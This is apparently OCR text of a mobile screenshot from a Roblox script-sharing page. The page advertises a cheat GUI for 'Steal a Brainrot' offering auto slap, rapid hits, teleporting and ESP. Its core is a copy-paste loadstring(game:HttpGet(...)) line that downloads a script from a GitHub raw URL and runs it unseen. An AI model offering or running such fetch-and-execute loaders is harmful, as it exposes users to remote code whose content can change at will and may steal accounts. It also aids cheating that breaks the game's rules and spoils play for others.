
()
Copy Script
Simple GUI Auto Slap
Rapid Hits, Teleport to
Brainrot, Auto Lock ESP
Countdowns
Auto Slap
Simple GUI
Auto slap rapid hits, teleport to Brainrot, auto lock
ESP countdowns.
loadstring(game:HttpGet(“http
s://raw.githubusercontent.com/Qi
wikox12/stubrawl/refs/heads/mai
n/StealaBrainrot.txt”))()